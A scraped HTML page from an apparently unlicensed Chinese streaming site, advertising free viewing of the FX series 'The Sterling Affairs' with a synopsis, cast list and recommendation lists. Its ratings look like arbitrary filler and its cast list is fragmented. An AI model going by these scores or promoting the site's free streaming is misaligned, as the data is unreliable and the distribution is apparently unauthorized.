

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.djhebei.com/v/195648.html
body_size: 16045
content:
<!DOCTYPE html><html><head><title>斯特林韵事_1-6集/完整版/无删减/大结局_电视剧全集_高清欧美剧免费在线观看 - 星辰影院</title><meta name="keywords" content="斯特林韵事,斯特林韵事全集,电视剧" /><meta name="description" content="星辰影院欧美剧《斯特林韵事》于2024年上映首播，由凯利·奥科,Jock,McKissic,杰等主演，星辰电影网提供无删减美国电视剧《斯特林韵事》全集高清完整版免费在线观看，大结局已揭晓，FX于日前正式放行由《宿敌》和《清道夫》编剧Gina Welch执笔的六集限定剧《斯特林韵事》（The Sterling Affairs），并邀请到了《喜新不厌旧》和《汉尼拔》的Laurence Fishburne以及凭借《..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.djhebei.com","wapurl":"www.djhebei.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220510-1/fa116c8efe9c91eef2229f8b270ab1a3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220510-1/fa116c8efe9c91eef2229f8b270ab1a3.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">斯特林韵事 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%86%89%E6%8B%B3%E8%8B%8F%E4%B9%9E%E5%84%BF.html" rel="nofollow"><span class="hot_name">醉拳苏乞儿</span></a></li><li><a href="/search/wd/%E7%BC%A9%E5%B0%8F%E4%BA%BA%E7%89%B9%E6%94%BB%E9%98%9F.html" rel="nofollow"><span class="hot_name">缩小人特攻队</span></a></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E7%BB%85%E5%A3%AB%E4%BB%AC.html" rel="nofollow"><span class="hot_name">绅士们</span></a></li><li><a href="/search/wd/%E4%B9%94%E4%B9%94%E7%9A%84%E5%BC%82%E6%83%B3%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">乔乔的异想世界</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240604-1/13a59c6eca514eda7ae1206708c81b25.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/195648-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240604-1/13a59c6eca514eda7ae1206708c81b25.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-6全集/大结局</span><span class="pic_vod text_right"><img src="https://www.djhebei.com/img.php?url=https://pic.youkupic.com/upload/vod/20240604-1/13a59c6eca514eda7ae1206708c81b25.jpg" alt="斯特林韵事(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">斯特林韵事(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：sitelinyunshi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,美国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第06集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>凯利·奥科,Jock,McKissic,杰基·韦佛,劳伦斯·菲什伯恩,艾德·奥尼尔,Logan,Charles,Cart</li><li class="data"><span>更新时间：</span><em>2024-07-03</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/195648-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《斯特林韵事》https://www.djhebei.com/v/195648.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '斯特林韵事',bdPic : 'https://pic.youkupic.com/upload/vod/20240604-1/13a59c6eca514eda7ae1206708c81b25.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院欧美剧《斯特林韵事》是一部由知名导演执导，凯利·奥科,Jock,McKissic,杰基·韦佛,劳伦斯·菲什伯恩,艾德·奥尼尔,Logan,Charles,Carter,Jourdan,Sweeney,Mike,Miller,Petri,Hawkins,Byrd,杰克·托帕利安,等演员精彩演绎的美国电视剧，大结局剧情已揭晓（1-6全集），手机免费观看高清无删减完整版电视剧全集就上星辰电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>FX于日前正式放行由《宿敌》和《清道夫》编剧Gina Welch执笔的六集限定剧《斯特林韵事》（The Sterling Affairs），并邀请到了《喜新不厌旧》和《汉尼拔》的Laurence Fishburne以及凭借《动物王国》、《乌云背后的幸福线》两度提名的Jacki Weaver领衔主演。故事将以洛杉矶快船队曾经的老板Donald Sterling展开，他在1981年以1250万美元买下这支队伍，但成绩一直未有起色；真正让Donald“为人熟知”的，便是2014年爆发的种族歧视丑闻。在2013年9月与拉丁裔女友争执的过程中，因为不满女友上传了和Magic Johnson的合照，他大放厥词，表示自己“养着黑人，给他们薪水，他们的一切都是我赐予的“；在对话被公开后，这则新闻造成轰动，并且引发抗议。最终Donald被终身竞赛，并被联盟罚款250...</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【哔哩bilibili】【迅雷下载】【天堂影视】【星辰影视】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="195648" data-score="5"><span class="label">给【<strong>斯特林韵事</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/182104.html" title="枕边人2023" data-original="https://pic.youkupic.com/upload/vod/20230220-1/201071384e0ff12bb8ec855a9c24aeba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182104.html" title="枕边人2023">枕边人2023</a></p><p class="vodlist_sub">本剧改编自2019年4月在KBS2播出的月火连续剧《各位国民》，崔始源、李裕英、金玟廷等人主演，围绕着一名偶然与警员结婚的骗子展开，他的过去让其被卷入</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/181760.html" title="我的街区·弗里瑞吉" data-original="https://pic.monidai.com/img/202302031425002576345s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">8集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181760.html" title="我的街区·弗里瑞吉">我的街区·弗里瑞吉</a></p><p class="vodlist_sub">一只奇特的旧盒子似乎招来了厄运，甚至影响到了这四名青少年的生活。于是，小伙伴们齐心协力扭转诅咒。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/181777.html" title="诺莉" data-original="https://pic.monidai.com/img/202302041710301014621s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">3集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181777.html" title="诺莉">诺莉</a></p><p class="vodlist_sub">故事聚焦英国女演员Noele Gordon，朋友称她为Nolly，在世时就已经成为家喻户晓的传奇。她在ITV长期播出的热门肥皂剧《十字路口 Cross</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/181946.html" title="黄金劫案" data-original="https://pic.monidai.com/img/202302131357305724374s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181946.html" title="黄金劫案">黄金劫案</a></p><p class="vodlist_sub">BBC与Paramount+合作的这部六集剧集取材于有着世纪之罪之称的Brinks-Mat抢劫案。1983年11月26日，六名带有武器的劫匪在希思罗机</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/209484.html" title="诊疗中第二季" data-original="https://pic.youkupic.com/upload/vod/20241016-1/3527b31f47297bec6ae12ff487496b7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/209484.html" title="诊疗中第二季">诊疗中第二季</a></p><p class="vodlist_sub">Apple TV 续订《诊疗中》第二季。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/205179.html" title="海洋公园的皇帝" data-original="https://pic.youkupic.com/upload/vod/20240714-1/208651f0c774271a591ba616eb46f6bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/205179.html" title="海洋公园的皇帝">海洋公园的皇帝</a></p><p class="vodlist_sub">塔尔科特·加兰（Talcott Garland）的父亲去世，打破了他平静的生活。玛丽亚·丹顿（Mariah Denton）曾是一名记者，也是一名狂热的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/188379.html" title="王冠第六季" data-original="https://pic.youkupic.com/upload/vod/20231116-1/f89f99b4e99b48793f084b144b307199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/188379.html" title="王冠第六季">王冠第六季</a></p><p class="vodlist_sub">戴安娜王妃和多迪·法耶兹之间的感情不断升温，但一场致命的汽车之旅却带来了毁灭性的后果。母亲去世后，威廉王子试图重新融入伊顿公学的生活，而王室则不得不驾</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/182022.html" title="红玫瑰" data-original="https://pic.monidai.com/img/202302161414311436735s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182022.html" title="红玫瑰">红玫瑰</a></p><p class="vodlist_sub">剧中一群中学生在夏季时毫无目标﹑方向，此时他们得知一个都市传说「红玫瑰」手机应用程式，它会鼓励你接受越来越危险的挑战。女主Rochelle Jacks</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/235006.html" title="动物管制官第四季" data-original="https://pic.youkupic.com/upload/vod/20251230-1/6589eefcfc557ee75c65daca8efc5985.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235006.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/233491.html" title="斯巴达克斯：亚述家族" data-original="https://pic.youkupic.com/upload/vod/20251206-1/6c41b5cb184af90f7cc359586c6d38c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/233491.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没有死在维苏威山，如果他因</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/235580.html" title="猎捕行动第二季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/61a9e35d11e55f07c50dd4fa5570111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235580.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/229759.html" title="实习医生格蕾第二十二季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/27a08789aa89919e3ae6b21d980c998b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229759.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死抉择。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/235499.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235499.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/229763.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229763.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/229762.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229762.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/229761.html" title="芝加哥警署第十三季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/b1e43d9d3914a37c24cb151a7fa2bc0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229761.html" title="芝加哥警署第十三季">芝加哥警署第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a killer off the streets whil</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/229760.html" title="紧急呼救：纳什维尔" data-original="https://pic.youkupic.com/upload/vod/20251011-1/4090c4e76143e9220bb201e8325bca76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229760.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new location, with Las Vega</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/236318.html" title="美丽毒素" data-original="https://pic.youkupic.com/upload/vod/20260122-1/cbb4d83e40f47ebb3f3474b881f06b72.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/236318.html" title="美丽毒素">美丽毒素</a></p><p class="vodlist_sub">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时要躲避腐败官员和雇佣兵的追捕。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/235389.html" title="菜鸟老警第八季" data-original="https://pic.youkupic.com/upload/vod/20260107-1/e3013c2e20bb72b1c185e390723d2581.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235389.html" title="菜鸟老警第八季">菜鸟老警第八季</a></p><p class="vodlist_sub">The world&#39;s oldest new cop will soon be back for more adventures with t</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/235287.html" title="良药苦口" 